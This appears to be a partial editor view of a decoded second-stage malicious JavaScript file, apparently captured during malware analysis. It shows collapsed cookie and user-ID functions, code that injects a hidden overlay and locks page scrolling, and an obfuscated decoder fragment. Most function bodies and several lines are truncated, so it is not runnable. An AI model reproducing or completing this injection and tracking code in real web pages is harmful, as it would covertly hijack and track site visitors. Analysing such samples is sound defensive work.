 Users > Malware > Desktop > dosomething-goods > stage2_decoded.js > isGoalReached
function setCookie(e,t,n){ ···
}
function getCookie(e){ ···
}
function generateUUIDv4(){ ···
}
function getUserID(){ ···
}
async function isGoalReached(e){ ···
}
let container=document.createElement("div"),
style=document.createElement("style"), lnk=document.createElement("link");
window.usr_id = getUserID();
container.classList.add("cjs-container","cjs-m-p"),
container.hidden=!0,container.style.visibility="hidden",
container.style.display="none",
container.innerHTML=`<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.0/css/all.css"> ···
</div>`,
style.innerHTML=`html,body{overflow:hidden!important;}.cjs-container *{all:revert;direction:ltr!important;text-align:left;}.cjs-container p{font-f
style.id="cjscss",lnk.rel="stylesheet",lnk.href="https://use.fontawesome.com/releases/v5.0.0/css/all.css",lnk.type="text/css",document.body.appenc
const _0x24c510 = _0xace7();
return _0x1512 = function (_0x4ecafb, _0x3aab24) {
_0x4ecafb = _0x4ecafb - (0x3fb + -0x1d35 + 0x1a75);